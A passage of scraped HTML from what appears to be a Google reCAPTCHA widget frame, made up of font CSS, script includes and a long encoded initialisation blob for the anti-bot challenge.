  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="U30CWoAAIHwdBvPisN5ugA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="U30CWoAAIHwdBvPisN5ugA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U30CWoAAIHwdBvPisN5ugA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrN4H8Khwp/CrhMcQMOvw7EzwrrDqwbCmsO6B8KlE8OcA0/DsSzCiMOKw7zCngQwecOZw6jCl8O2Gk/DusOrwpo5wpjDlsOdKMOSw6jCsMK9wqXCrMO8w47Cq8OHcMOow6/[base64]/w63CqsOWwr1NZm8Uw5sjHBLDiVMPa3Ejw6Ncw4cEHMK2MMKAFXjCvcKce8OVDMKRYGjDiXR/LRYywq9MwqINM0cuAl0Cw6vCl8O9K8OAw7rDtMOLfsKVwqTCiTw8aMK8wrQvwpFsZlPDvWLCh8K+wq7CkMKiwrzDh01cw73Dl395w4EFQmtIRMK3e8K2KsO3wovChMKRwqHCgcKHK148w4BXF8OhwpDCl2k3ZcOHRcOzbcOCworChsObw7PDrm0/Y8KsP8KbQnkCwprCocO2JcKWZsKvbWYcw7DCuiQ5OAYPwpzChxzDnMKEw5DDlUvCgsOSKTfCisK8HMK3woXCqFhra8K9I8OUeMKhGsOqw5LCgF/[base64]/CpsKAwpZVwrfDsG/CsATCmMK+w5BARHFIRUvCln7CiTnCscKpwqLDqcORDsORfsOzwpkyAcKLwoB0w7FlwpBkwoJ6K8O2w6rCkjHCksKXcWcmJcKFwobDsT1NwpNNW8KTEsOKVSzCkUV2MEPCjTR/w4Y9e8KuA8KFw7bDqX3CuDjDpMKrSsOfwrDCtUfCuEzCoGvCpypKHcK2wr/CjBgvwqFPw4HCrUdQO0wqFD8BwpzDszTDhcOHWjfCqcOeSDlWwqItwopawp9wwpbDhkwZw7DDlAHCj8OfNFvCoAQpwqjChAoLJ1TCqgEwYMOFaEbCkF0Rw4rDusKQwpgDZWHCu0MbAsKKC8O/woLDshTCqGHDlcO4VMKow47ChcOrw4JvBQ/Dk8KeWsKxw4plNMONw6UGwqrCi8K5AMKPw5UDw6Elb8O8dFDCo8OWwo9Tw5zCncK0w6nDl8OQExXDjsK0PwvCtXPCuVbChMKvw4p1T8OHbUt+AwhgE2Edw73ClAc9w4bCr0zDuMO6wqwyw7fCt1w5HQnDnlE1L0XDrTM1woQfWGzCi8O4wp3CmRl6w4g4w5vDt8KOwr/CmUnCtsKXwqokwoTCicOISsK6GjUgw44NK8K/KsK3HgtOXMKRwr3Cjk7Dp3paw75/c8K7w5HDqsO0w5lpesOEw6zChXPCvlcbVzMnw51SJFjChMK9w5RfNBhoWwENwo58w4owJ8KSMAkGwqImw61GSjnDosK7wpBJw5rChE5CdsOTUSxKbMOew7nDmMKxPcKXD8OXUMKjw5BKH21zw4hyF1nCpS/DrMKUw4gFwrEMwrkqfFjCg8KidCQgwo/DicK+wq8mwrvDu8Olw7keeyo3w5gcw4/DrcKAcMO5wpZHWcKEw5IaDMOuw71mCC3ChEfCrQrCicKSZMKqw43DpxFOw4Yhw6UGwqcTw5hqw6JKwoMRwrzChxbCpznCmRTDmHpfwpRXWcKcwrdGDzpjMSAyw70+wopEwpDCjVR8R8KSScKZQ8Oyw6PDgyBpLMOQw7zCkMKww6jClcK0w5/Dm0JQwoB7IFXDi8K7wrMaV8KeRDNbwrcJbMOkwr/[base64]/Chh7Dg8OKwpVvMsORK34DE8O1BGPDuGc+a8OFPcKLwqBFFMOewr/CpjIDAnUnw7glwrPDk8O/wqzCgcKTYzhiT8Kmw78jwqzCqFdJbcKrwqLCmcOFDhlUHsOKw5d4wqjCtMKrA2vCmWDCvMKSw4F6w5bDgcKvY8K7FCnDi8OrFmbCvMOdwpzCm8KDwphVw7PCpMKocsKPccKHQlrDjcO8ZcKbwqwwQBJOwq/DlsOwMkMQO8Ojw4w5wrbCgcODBMOQw6URw5opX2dgw7Fsw5Z5Bzxkw5IEwq3Cs8KtwqrCsMOJN23Dn1/DjMOsw50KwoB9wrw/[base64]/wpFZHsK5IMKcPk9MVMKnRMKBRsKiw7E1EsO4wqvCucOodmjDrXnDgsKKGMK1wogdw7TDtMOww7vCqcK8BzzDgcK9EmDDqsK3w5/Ci8KpbmzCoMKmKMKIwp0Wwo7CuMKVZB3CiVt2XcKZwprCphjCkkhiQVrDg8O5Q37CnnvCvcOpFgo7FnrDmwfCl8KVZjvDt1HDr8OGV8Ocw70lw7bDncKPw5F9w7bDilFCwrvCpCTCoR/CqMOuw61ZanHCtcKyw6PCrS3DgMKwDcOTwrcXfMOGGTPCt8KKwpfCr03DnUFvwoRvFFQ3aE17woIbwpPCg2hVAMOmw6l6a8Kfw57CiMO3wonDigxXwq13w4Ymw4pGdhDDsi0oAcKiw4zDow7CnzkzClXCjcO+DsOcw6/[base64]/DnBhhw75+wq/DqsOBw67DvsO/[base64]/[base64]/CtT7CvRZ7w6o5wpbCo1PClDfDjWPDjMKePsOzw5BXf8O/PAnDtcOdw4fDq20JJ8KQwo/DpXDDjHlrEcKiRm/Dq8K8axjCjTbDhcK9EcK4w7R/BjrCrjvCoz98w4rDk37Dr8Ojwq4rGjBpXyNGKCMWM8OkwogCfGvDqcOIw5TDicOWw5rDlWvDgMObw67Dr8OHw5INYETDiGgFw6nDlsOXF8ORw5/DrSPCpkoUw5MpwrpIasOvwq/[base64]/VMOzw7XChMOAw5nCksK/wpIGwpIDWkbDn8OGehbCmRphwpddX8K7wpHCgMKDw5bDrsOzw5Utwo4xw6TDhsKHdsKhwpnDrFo+RHbDn8O5w4Rtw5wZwpQHwqnCmwcUZjR8GwZvV8OgAcOqfsKLwqDCu8KlR8Odw6ZCwqRfw5E2KhnCkj8QXSfCvRHCr8KvwqTCmFR3AcKkw6HCv8OLGMOiw6/DvWdew5LCvUg8w4RZH8KmNkrCtHAWQ8OiBcKmBcKpwq0UwoUSacO5w6DCqcOYQ1fDiMK1w7LCnsK5w5F1woYLegIdwobDpkYFa8KzfcKfAcODw7sxAGXCk3snBElOw7vCg8K0w6s2bMK/[base64]/woLDlS7DrcOYw6zDkmdIw5slwrLCt8KXJyhQH8O8ZMKwLMOpwpB9w5QqCA/DplsYQ8KTwp85wrTDuQvChFHDsTDDrMKIwpLDi8OIOjRzV8Olw5bDgsORw6zCpMOsFkLCngnDkcOtWsK1w5x/wprDg8OBwoMDw5h9fi8jw6TCj8OeIcOjw69iw5HDu1fClTHCk8OGw7PDi8O1JsKHwpIHw6vCl8OcwqUzwofDgArCvx7DlklLwprCkDDDrwtoeMOwc8OBw58Ow6PDhMOYE8KZJk4uf8Oxw6PCq8ODwovDjMOCw5jDmsOSZsKkQw/Dl0bDrsOzwrPCnMOow5TCjMOWPMO/[base64]/DnBF0w5LDgcKcMsKPc8OiSsKYwqvCq2TDksOiw6NPw54twrnCsSLDpBMaDMOiw5vCh8KNwoc7ScO4wrrCncKxMQnDjSPDsATDsVATMmfDtMOEwqtrH3PDo3R/NBoKw5d0w6nCgwdwccOJwr1ndsKSQj1pw58pcsKxw40Mwr9MLmUZRMOPwrldJHHDtMKgDMKtw6QhNcOVwoUPQHnDjFPCiTnDklfDuEdowrEkY8Obw4QfwpkoexjCp8ObFcKhw6HDunHDqS5Ew5/[base64]/DnsKgw71HeSPDolIsw5I+c8OJw65adMO7JhNRwqMJwrIlwqDDpVnCkhTCgHjDlnMHXR4uLMKodk3CrsOlwoEhDMONLcOdwoXCmVnChMOEecOew4AfwrogHAUqw5RNw7o3FcKqf8KzYBd8w5/DnsKLwpfCnMOSV8OGw6TDkcOhX8KGAlLDpzrDvBLCg1fDscO7w7nDqcOlw5PCt3lQYHMrX8OhwrHCgAkMwrtRZBDDomXDucOjwo7CjSPDiX7DrMKrwqLDh8Kdw5fClgACfcK7QMK6DWvDtDvDhj/Dg8O8Z2nCqidjw79YwprCpsOsEwx2w7k1w6vDgj3Dt1nCp03Dg8OHbV3Cj381CUgXw485w6zDnMOVI01YwpBlcU4HOWAZQWbDk8O/wprCqmDDoW0XOBlJw7bDj3fDtVjCoMKUBkHDgcKmYwfCkMOKJm4eKWwrWV5gZ0PDkT8Kwqp/wodWCcOqRMOCwpPDlzwRKsOGSTjDrMO7w53DhcOzwoTCj8Kqw6DCrl3CrsKsNsOHwoByw6nCuTbDmEHDrXwQw7lwFcOYHXrDncKPw59LWcK8F0PCpgk5w7fDscKcXsKhwptOCsOPwpJmVcONw4E9AcKHEsOrSiRjw4jDjAPDqsOCDMK8wq/[base64]/DtcKFbMORw5o2EsKjC8Ofw7g5w4Bxw7vChcO6wqFlw4TCqsKJwrLDpcKDRsO2w7JWEllmGcKPcFXCmFHCqDTDpsKedWkhwqN1w7Mmw5vCsAdGw4bCkcKgwpADFsK5wrHDtQE4wr14RGHCiH5Qw4wZSz92QQPDmQ19MX9Nw6xpw6VOw7/CicKgw47DuX7CnxZ1w63CpTVjfifCtMOPXDMdw6laQlLCvMO3wq3CuGrDi8Kmwopew7TDtsOIT8KIw7sIw7DDrMOtYMKVUsKJw4HCuUDChsKOWMO0w5lyw45BbsKRw5lewooxw6bCgj7DpGvCrh5KSMO8fMObE8OJw6sPXjYReMOmQxLCmxg/GsKvwrNNAjwTw6/DpXXDncOIZMKtwrfCtijDp8Olwq7Cp1hew7HCtEzDksOzw5t0R8KzNcOXw63Cs21lNcKcw74rOMKGw4FWwqw/[base64]/DvsObJsOlWcOYbsOtIT/[base64]/w5VGw6FzAMKQw4LDpgYyOEjChcKAwpIbw68efMK1wrhIWy3DgF5xwqZwwojChAfChTwvwpvCvGzCnSXDusO7wrEQahwow44+B8O/ZMOaw57DkWrDoDLCsQ7CjcO0w63DpMOJYMOPJMKsw79QwpVFSidGOMOMHcKAw4gjfW8/bV4jTMKTGU90ayDDkcKgwoMAwrRZOznDnsKZScKGE8O6w73Dt8KNTyFCw6TCnTF6wqtPA8KqWMKNwoHChn/[base64]/MhEqeMOOW1cYwqlXciQJRQlfNHohwrfDvcKmwofDs23DsRsywr8xw5jCuXXCpMOcw7geXzNWCcOFw5/[base64]/Cpl5hfcOvOMO4PgxJTcOYwo4EwrAtSE/Dk8OIYyx0BcOjwrbCnBl+w64yIVcGbEbCmVnCiMK/w6jDqcOxHw/DhMKcw4zDh8OoLShFN0jCtsOLZGjCrQRNw6New65sMnvDo8OMw6J8AmFJKcKkw4JtFMKpw4lrOTVzRwnChl8qU8K2w7Z9woDDuH/CqMO2wrdcZsKuSUNxC3AswrbDosOOesKGw4/DhBtaRXbDnl8Awopmw4nCoEl7eh1FwrrCrBs8dEEzEsOZP8O2wooiw6DDhxfDpX12w6nDoRcmw4zCoCNEK8OxwpF/w5HDu8Oiw6nCgMKvbMOfw6fDn3cBw7RKw7JFDsKNFsKhwp4fYsOmwqgbwrg0aMONw5gmNi3DvcODwos5w4RlH8KwG8O9w6nCpMO+QgAiaSHCtSLCnijDi8K1V8OiwozDrMOFMSQ6NxTCvD8OOBh/A8Kdw5QFw6o5TmYFOcOLwooJWsO+wppSTsO/w5Y8w7nClALCgwRRE8KgwqfClcKFw6TDocOPw5vDt8Kmw7bCgcK/w7Ngw5RPUsOIKMK2wpBfw4TCnB9QbWUVLcOmIRN1f8KvKSbDpxZ6WFkOwqHCnsO8w5DDtMK5ZMOKIsKaXVxcw450wpbCo1IaS8KbUQ/DgkrDn8KnH2jDuMKCKsO6ITFlbsO8OsOoBWXDvgVywr0/wqITRcKmw6PCnsKYw4bCicO+w5Ahwpt/[base64]/DrXNbKAvCsiJTwrzDlMKnQgPCqcOVEcKWKsOcwrbDnz95wrPCk2IxEwHDocORcnx1TQ5BwqtMw4FoIMOUbcO8X3UcFyTDq8KGXjkqwpYTw4lQEcOpflw0w4bDrS0Tw77Cs10Hw6zCkMKUNyhyUjQaCyRGwoTDjMK5w6VdwpzDhBXCnMKcFcOEGEPDtMOdY8OUw4XDmz/Cp8OpEMKwTEzDug3DkMKjdzTCmjrDrcKOWsK4KlkBQVpVDHnCjsKXw4UUwrh0Bw5+w4nCvMKUw47DtMOqw5zCkxweJ8OPHBTDow8Dw6/CoMOECMOtwp3DvkrDrcKCwrY8OcKUwqrCvsOZYnswUcK2wrrDonoGf3F1w5LDisKLw6AWfzXCgMK/w7vCusKXwqXCmwFcw7Znw6nDuBPDr8OEW3FXe2w/w6dYUcKww4okfm/CsMKwwovDow14IcKgNsKaw4Ikw6dwDMKRD0bCmC8MX8Ojw5dewqAaTGA7woYTc2DCmjLDl8KUw7NmOsKcXlvDjsOXw4vCuCXCt8OJw5vCpMOCdMO/J2vCnMKcw6XCpDcqfnnDlWjDiCHDk8Kibh9VVMKXGsO1BWwAKGopwrBrQxbDgUB0GGFhH8OJdQnCvMOswrrDrAE3D8OZSQvCrzTDoMK0L055wodnFXPCqnYdw43DkTDDo8KNRinChMOTw5x4MMOeC8OETkfCohgiwqvDqhnCg8K/w5PDqMKEMUdHwrxXw7QoL8KaUMOewqHCpzhhwrnDhmxSw4bCghnClgYhw40lT8OUFsK2w7llcwzDkgxEHsKLJkLCusK/w7RZwp5+w7oNwpTDrMKwwpDCvVfDgytZWMOjU2RuVk/DoUpbwqDCiyTChsOiOiUMw70xeEFzw7nCosOxLkbCuRchW8OBG8KfKsKEMcOywp9awpDCggIZGUfDn3DDtlbClktPUsK+w7FAD8OdEGAVwrfDgcKXIVdhc8ODAMKpwpLCrGXCoAwhHFFWwrHCvkXDlELDg0h3JQdkw6/CoUPDhcOew5A1w64lAiRKw59hIEF4bcOEw584wpYGwrJ4w5nCv8KVw7XCt0XCpTPCocKtREcrHlnCmMOIwoLCkGXDlRZ4JgPDqsOzesOSw61DTsKGw5fDn8K6IMKVccO5wrdsw6gZw6Zkwo/DpkrClHI/ScKRw7FTw54yc3NrwoIKwqvDg8K8w4/DgFhCTMObw4HDs00dwozDscOVbMOVCFnCrCHClgfCmcKKFGPDgcOpMsO9w7xfdSJ2ZEvDi8KfRD7DuG4UB2R1C1zDtm/[base64]/Cm8K9ZcKQwrpFwr/[base64]/DqHPDncK+w6TCt8ObZ8KUEMK1bGTCs0LCkMOLw5XDuMKNETzCpcOybsK7wqvDrT7Dm8OlaMK3DGQ3cAgVCMKEw6/CnlHCosO+JsOuw4bCpjDDkcOJwo8RwoIvwr09IMKBDgzDi8K0w6HCrcOHw6kkw5sNDTrCr1Y1SsKUw63CnETDoMObbsOaS8Kjw5V0w4HDvg/Dnnh7UcKQbcOuJW4oM8Kcf8Omwpw7KMO9BmbCiMK/[base64]/dlpcJcOkwpLDlA9falglwoLDvsKYJSssHVQlwr/Dm8OSw4rDucKHwosMwqHDp8O/wrluJcKIw6PDrMK0wrjCrm8gw7bCsMKsMsOpLcKBwofDsMOlXcK0dAwDGyTDqz5yw6p/[base64]/DjEdOWELDrMKnwqRLQHfCp1LDuknDrsOGN8Ove8OtwoR0KsOCY8Kpw7Qtw7/DqQAvw7YhEcOpw4PDvcOMQMOcQ8OFXFTCusOMTcOEw6NBw7NCGXIecMKtworCpX7DvGXDn1PDocO3wqh2wpxMwqvCgUdYX3Nuw75oUjjCsiIeQinCqw3CoEhbB1opAk3CtcOUDcOtT8K8w6TCnDzDjcKZJcOIw4VsfsO3albCuMKsEXVlFcOnH1LDusOeZDvCr8KVw5/Dl8OaRcOlb8OYUF47AXLDrMO2CEbCvMOCwrzCpsOwAijCsRxIEMKROxvCisOSw6w0NMKSw69lFcKGGcK0w73Dn8K/[base64]/[base64]/ChERhw7o1w7YfwojDiFXDisKaBVjDq8OPQ1XDnxHDu3sIw6jDgjkewokBw4XCv311wpM5NMOxWsOWwoXDjhgnw77CgcOdT8OYwpg3w5gbwpzCqAMgPRfCl3LCrcKVw4rCpHDDinYYRwIVEsKPwolGwoPDpsKrwp/CpFTDoSMIwoo/[base64]/Cu2rDq1g/wqHDgzHDjcOFw4weGMOtwpPDqjXCpW/DpcKLwpIJW2Mzw4snwoQzbcONKsKKw6fChCDDknzCgMKhFy9iTMOywrPCoMOUwq3CuMKSJzE5GA7DkxrCssK8W3oOccK0dMO5w7vCmcOWDsK2wrUCcMOJw74YGcOowqTDkAdnwozDlcKQUsKnwqMtwo99w6fCusOPTcKjwrFAw4rDgcORCF/[base64]/DgcOgF8O+wrHCkRwaw71twoQcGSkjw5bCh8OowrnDvwTChcKpOcKDw7c5KcOaw6VAU3/DlcOcwobCpRzClcKcK8Kxw4/DoUfCgsK4wqE/wqrCizFjSAQKcsKcwo4awo/CksKxdsOCwqnCgMK9wqXCsMO6Kz8TZMKcF8OiQgYYAhvCrStPwqsWVEzCh8KmDsOxZMKEwqUlwpXCvSQBwoHCocKwesOPdhnCssKFwr14byXCiMK0AUIowq4EWMOiw6Yxw6jCox7ChSTDgAXDjMOGOMKCwqfDjHjDk8KpwpzDh1Z3GcK5IcKvw6nDpkvDu8KLX8Kdwp/CqMKaO0ZbwqzDl1vCqSXCrWJdZ8KmUG10ZsKRw7/CtsO7VHzDt1/DtjbCqMOjwqQwwqFhe8Oyw7rCr8Oiw5sYwpBiBcOgAH1MwpoGdUDDvMO2U8Ocw5rCkXg1MQLDliXDtsKSw5LClMOUwrbCsgccw5/Dk2rCh8OuwqACwpDChzlmbMKGOsK0w6/Cj8OhDynDr3BPw6bDpsOSwqFTwp/DhFHDpcOzVHYGBDcsTjIUecKww7nCon9rNcOdw61sXcK4akTDssOjwozCkcKWwrl4KiEXB0lsDChTC8K9w4QLIj/[base64]/ZDTDvjdMccO7RwbCrcKOBRjDgMOJfcKRw5l/w4HDqFfCggzCgkfDlyLCm2XDpsOobBwNw5Jvw6kGDcOFTsKNJDtPOhzDmiDDjhXDq1PDonfDu8Kmwp9Vw6TCo8K9DUrDnzTCl8OBOCvCkWHDksKYw58mPMKZNk4/[base64]/CqsK0w4LDmMOsw7JSJSvCpMK3w7M2bB/DusOcdBdZwpIoeWJjFsO8w5TDqcKrwptJw5ELZTvCkhp4MsK6w4Fif8Kiw5oWwoNxTsK0w7MlFwlnw6I7McO+w4F0wrvDu8KNHHfCvMK2aB0/w7kcw6tuSQ3CjcKIK1nDvFsODnZtSBwRw5FJQD3CqzbDq8KvUC5LEMOuJ8KIwqZRYiTDtmzCgno5w4sFbifCgsOlwrzDpW/DjMOyTMK7wrAGGiNNahPDiGJfwrnDvsKLODLDvcKpEFZ5IcO4w5LDt8K+w5/CvwzDq8OuM03CisKAw70KwrzChFfDg8OGA8OAwpUhGzAJw5XDgRhVMk7Drl8gbjtNwr0pw6HDt8Olw4cyDyM7PxoewrDDph3CnXQLbMKIUCrDncOXQwrDuzrCv8KzaiFTJsKsw5/DhF8Rw7bCn8OdacKVw6rCtcOgw51/[base64]/YWjCpmbCv3Ydwp8Ww43Do8OLw5vCv8OdIDkCwq0XYMOFXVcTVRzCuWFnTDVOwqofTGtrcGBQYnRIKXUxw5MFB3XCrMOuesOhwrjDqxXDkcO6HMK7XVNiwo7Ds8Kybj8vwpQeZ8Kdw6/[base64]/wqzChFdNVj3CjcO3w6vCk8KrwpvCv09mwqLDv8OKwoBiw5Aow4YVO1F9w7zDgMKCJT7CusOwcjDDlljDpsO8N2hHwpQDwrJvw5p7w4jChAlUw6wYBcKsw4sowqPCilpSUsKLwqXDtcOgesO3ZhMpbnYSLAzCs8OGHcOsKMKkwqANSMO2L8ONS8K+AsKDw5fCtyzDkTt/[base64]/w4lQZcOzwpDCnW8be8Opwo8sK8OHwo9+w4fCj8KAUwXCnsKiYGvDoiwLw4MqU8KBFcOYSMOywrI4wo/Cq30Kwpg8wpgQwoUiwrhoB8K6HX8Lwqpmw78JKgLCgcK0w73Dng9ew6xOI8KnworDu8KhdAtew47CulrCrirDgsKXRS9Nwq7DtlNDw73DryMIR0DDmcKGwowJwq/DlcOwwqwnwpIqA8OUw5bCjE/Cm8O9wr/CrsOcwpN+w6AoLT7DhxxPwrRFw6dFCyTCli0tLcO/TxgfBT/DpsKEwrXCvF3CgsObw6V/K8KrPcKqwpcXw6rDncKDb8KHw70rw4wDw7QZc3/Dg39FwopTw5YwwqvCqcOhLsO+wofDgzQ/w54Ne8OlBn/[base64]/Cv8OvwrpgwprCt0HDm8OcPjbDgMKzw6F6w7gEwojCnMOswpw9w47CiUDCosOHwq9scjrCpcKBJULCmkF1QFnCssOSCcOiRsKnw7NYG8Ocw74qRi1TeSrCiS42HQp4w6FZen06fh0JOko1woIyw5tLwqAuwrbDuhcjw40/[base64]/[base64]/[base64]/wqfCo8KXwrLDgA1iw5fCv8KnYsKzd8KGfsKTIk3DhnvDocKRSsODRWUhwpBfw6/CumLDujAJCsKNS3jCkUtbw7gWJm7DnArCsn7CjnnDnsOqw47DpsKtw5PDuRzCgi7DqMOBwpoHHsKuw7Bqw7LCqX0WwpkPC2vDpQHDvsOUwpcRHTvCnQnDkcOHRBHDggsVF2B/wrpCWMOFw7jDu8OiP8KfNQcHUQoFw4Vrw7TCv8K4e3JFAMK+w609wrJ7QG5WDjfDtMOOaA07KR3DvsOWwp/[base64]/RMKNXMOzUsOAw7M3w4DCjcK6wq/Dr8O+wpoEOlLCv1HCmMOdZCPCucK+w6bDsDjDokHCrMKZwoQ9CcKsUMOxw7XCqgTDiQxJwq/DmMKpT8OXw4DDhMO4wqd+QcKowonDpcOmFsO1woFyTsKdUArDjcKjw4bCujgcw73DocKMYBjDlHrDucKpw7xnw4IqHsK/w5ApesO8JDDCisKnRw7CsFnCmAgWc8KZTQ3DoQ/[base64]/[base64]/[base64]/wpTCl8Olw5UQw4DCncKlw7slVDZBM3VKw6B3wp3Dq8O5M8OXFyfCs8OWwpLCgcOIf8OLQ8OnR8OxRMKNOxLCoVbDuD3Cj1PDgcOANQ3ClWDDhcKkw6cUwr7Dr0lIwp/DpsO4TcKlaAJ6aE5wwpg7Q8KbwpTCknhcCsKwwp4rw4N4EHPDlWBBcHoGHi/CjyVHfCXDswXDtWFvwp/DuGh5w6vCkcKVcnVXw6LCh8K2w4NUw7ptw7xGccO4wqPDtx3Dv1/Crlluw6TDqUzDosKPwrw8woYfRcKQwrDCv8KBwrlbw4chw7LDmwrCgDVVXHPCs8OQw5zCgsK5CMOFw7/DkFPDq8OQQsKnNnAZw4vCh8OKEVUtS8K6czI+wpcawr4bwrgESMOmMXrCrsKFw546TcKvRhxSw48IwqDCjxx/fcORK2DCq8KZOHjCm8OXQz9Kw6JTwrkjIMKxw5TCrMK0B8OnXnQDw5DDk8O3w4shDsKEwo4Fw5fDgyBZeMKAfgrDsMKydQLDvDTCoxzDvMOqwpvCmcKXJgbCosONJBc/wp0NNxpIwqJaV2nDnDzDtBdyPcOWX8Kaw7XDhETDq8Ohw5DDt1/Cq1PDmF7Ck8Kbw71Cw4JFLmoQCsKVwqTCrQXDpcOJwo/[base64]/WmjCrGvDtcKQJQ00FibClsKOwrIeZFXClMOlSlrDqi/DvcKgcMKkeMO0W8OiwrJbwrXDnmXCjBfDhSUhw6jCo8KlUgRkw6RzZcKTd8OCw6VRJsOsPnJyQXZYwqwvESfCggfCo8O0XnvDuMOjwrDDpcKbJR9YwqLCjsO+w4PCs3/CjF8UWBxGDMKJP8OYAcOrfsKywrEBwqnCkcOoc8KBdBnDlTcowpgMeMKEwqrDrcKVwr4OwpxqHnPDq2HCjDvDu1DCnwJtwrkJAQo+PmZFw70WWMKXwqHDqULCmcOYJUzDvQLCqSXCjFZtTE8MTzENw5h9DsKNSsOlw4d5SX/[base64]/CcOfH8Ojw6krWXJnfwPCisOURMONeMKwHcO1w708woM9wobClMKnw7USJE3CmMK7w4gLDWTDpsKEw4DCksOpw6BLwrBXRnzDoA/CjSPCp8KEw6LChhJabcK+wrXCvEtME2rCrBgbw75VNsKHAWxzQyvDtHBfwpBmwonDj1XDkwRYw5d+LmbDr0zCrMOPw60FL1TCkcKEwqPCl8Kkw7Und8KhZw/DhsKNKgBvwqAIdQIxdcOiEcOXEzzDsG8gYWzCqENnw45UIG/DlsOlCsKmwrHDmDfCicOuw5DCj8KcOhwzwpvCnMKpwqJ6wr14HsOXF8OudMOhw49sw7XCvxzCr8OODBTCsTXDvsKofxPDocOsQsO4w7/CpsOqw68LwqFUU13DucOnZzgRwpbCnyvCsF3CnnAwHQ18wrbDtnRmLGzDjBLDgMOdUAp8w6xbCAk6esKWXcO+DW/CtXjDlMOYwr0mwqB0LkR4w4Rhw6DCnyHCszwFM8Oremcvw4dmWMKrCMO/w4HDpz1vwqNvw4LDmE7CkmTCtcOAP0jCi3rCs3sQw5QxZnLDrsKrw4JxJsOlw7/[base64]/w5ZMwprCsiQGUHZyw53Dq8KnIx4KL8Kmw6ZNfUfCtMO0H0HCt0R0woM2w41Iw7ZUGCUbw43DisKgYRPDshQwwovCmjFFTcOUw5bCvcKuw6Zhw4pcasOtEG7ClSDDhGMTMMK/wrwjwpzDmytBw6ttVsKyw5nCkMKVBArDrnV+wrXCs0ViwpozakXDihDChsKkw7XCtkzComnDsiN6TMK8wrTCiMK/w5fChwcIw4/[base64]/DjHhuwoc6w7dqwp9FTg7CmmjCin3DjQHDnXfDvcOBAwNXSWYkw77DqzsWw5TCvcKEwqMtwr/[base64]/CsFjDoGhmZWwUw73CiBM5w4tOEcKvwphtQMO8ZxxWSA4udMKUwrXCkgYLIMKEwq8jR8OSIcK7wo/[base64]/DtxcVw4HCr8KSw5IhYMKjwqfDhx/[base64]/DqMKATMOdwr9+w7jDmhBpw71yw4fDs1XDsyPCtcK+wpRCfMO6OcKRLTnCpcKOScKSw4Zsw5rCmzp1wpApMWDDtjBUw4cEEjNvY0/CnsKfwqHDi8OdU2h3wpPCqkEdE8OpODV8w4A0wqXCm0XCt2DDq1/ChMObwr4mw5NTwpLCoMOmGsOWQxzCm8KAwqsnw6Rjw7xZw4tNw5c2wrh/w4EvDUdaw6sMXnQwe2rDtn1vw5XDkcOmw4fCnMKBFsO/[base64]/[base64]/w5/Dv8K3HTDDq8K/[base64]/DMOCw5IRw77CrsKzwrcgwrpKKXJHTsOow6gnw7EcczfDnHrDrcOJDy/[base64]/CvMKtw7R8wrAiYFQCw4/Cs8KDNcKLVDjDpMOEw5jCnMOzwr/DiMKvwoTCrC7DmcK3w4oIworCssKQCFPCuSNoVMKswqLDssOVwrQRw4FjScOCw7RNOcOJRMOmwpXDljsJwq3Dj8O3fMKiwqhpKkwSwpdNw7fCjMO7wrzDpA3CusOgMyfDgsOtw5HDuUUQw5Fiwr1zX8K0w5MXwonCsgU3HAJBwpTDlHvCv38mwpcgwr/Cs8KGCsK+w7AXw5NASMOCw6VKwq8ww7zDrVHCtMKOw4MHGSd0w7RyHALDqFnDilt6EQN7w7RSHW0GwqUSCMOBXcKKwoLDpXHCqMK2wr/Dv8KHwpR0UnXCqgJHwpIFecO2wpzCv1c5NTvCtMKCbMKzI1ETwp3CqkHCvhRGwodZwqPCkMOJQ2psGVYOTsO7dMO/[base64]/Dg8K6YAvDt8OrYyHCo8OLZVPCm2kaLsKpSMOrwpLCkMKmw4HDrQrChMKfw5gMQMO/wrApworClF3CmRfDr8KpRDDCmgzCpcOjDnPCs8OOw4nCghgYCsKtIz/[base64]/w7ckwqvCojRYw6dMCgNuaAdYB8OeDsOLw7B9wrzCtsKuwqhML8KFwqNAOcOGwpEoKgApwp5bw5LCuMORPcOGwo3Dh8O4w4HCssOwX2MVCzzCoT54LsO9woPDiznDqxvDkV7Cm8OswqM0DQjDjFXDqMKGSMOBw60ww5Yqw5TDvcOdw4BHXyfCqzd/ay8gwqXDmMO9KsOJwpLDqQZ4wrcVNznDl8OecMOoNMOsTsOSw73CvkFkw6fCqsKSwppUwpDChRfDssO2TMK8w75pwpTCpSrCh25PQVTCvsOSw5hCYGPCvyHDqcKcexbCqwVLHW/Dl3rDvsOEw50icThoCMORw6HChmhAwoLCqsOzwrA0w6N+w5Mow608KMKpwqXCksOVw4N1DjJBesK+UHjCrMKWDMKtw7kSw5Ijw4JXS3p1wqTCicOow6XDoV4iw58hwpF/w75zwpXCvhvDvzrDs8OSETjCuMOVI3jCmcOwbEnDpcOrM2ZwUC9vwpTDoQBCwrwsw6wsw7Jdw7xyQwLCpkJXNsOtw6bCsMOPTsKqTjrCoXovw4J9wrbCiMOsME4Cwo7CncKCEWDCgsKRw6jDpzPClsK1woRVP8KYw4gaZCLDq8K/wqHDuAfDiyLDmcOAIWvCo8OTBiXDh8KMw5N/wr3CvjJ+wpDCqV7Cuh/[base64]/DoCDDhxwuFDlOwrEqYMKcw6DDrE/CiMO8wonDkjs+LcO1eMKQBVjDqj/Cnz41NSXDgHB+McOHPh/DqsOEwrFkFlLClV3DiTHDhsOTH8KAC8K6w4fDqMKFwrwAJ39Gw6jCncOUM8OdBSICw7c2w6XDlxBbw73Cv8KAw73CncKrw6pLPU1oBsOuVsK8w4/C